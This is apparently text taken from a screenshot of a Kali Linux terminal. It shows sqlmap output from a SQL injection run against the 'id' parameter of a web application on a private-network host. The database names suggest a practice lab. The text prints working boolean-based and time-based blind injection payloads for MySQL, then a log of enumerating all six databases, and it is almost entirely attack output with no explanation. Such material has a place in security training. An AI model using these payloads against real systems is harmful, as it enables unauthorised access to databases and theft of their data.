 root@kali: ~
文件 动作 编辑 查看 帮助
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 1127=1127 AND ('wltm'='wltm
    Vector: AND [INFERENCE]

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 3575 FROM (SELECT(SLEEP(5)))iiqx) AND ('SlXO'='SlXO
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[19:13:22] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:13:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[19:13:22] [INFO] fetching database names
[19:13:22] [INFO] fetching number of databases
[19:13:22] [PAYLOAD] 1
[19:13:22] [DEBUG] resuming configuration option 'string' ('Login')
[19:13:22] [INFO] resumed: 6
[19:13:22] [DEBUG] performed 0 queries in 0.00 seconds
[19:13:22] [INFO] resumed: information_schema
[19:13:22] [DEBUG] performed 0 queries in 0.00 seconds
[19:13:22] [INFO] resumed: challenges
[19:13:22] [DEBUG] performed 0 queries in 0.00 seconds
[19:13:22] [INFO] resumed: mysql
[19:13:22] [DEBUG] performed 0 queries in 0.00 seconds
[19:13:22] [INFO] resumed: performance_schema
[19:13:22] [DEBUG] performed 0 queries in 0.00 seconds
[19:13:22] [INFO] resumed: security
[19:13:22] [DEBUG] performed 0 queries in 0.00 seconds
[19:13:22] [INFO] resumed: sys
[19:13:22] [DEBUG] performed 0 queries in 0.00 seconds
available databases [6]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys

[19:13:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.84'